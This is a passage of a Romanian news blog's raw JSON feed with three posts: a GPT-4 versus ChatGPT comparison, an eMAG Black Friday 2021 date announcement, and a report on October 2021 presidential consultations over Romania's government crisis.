data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e 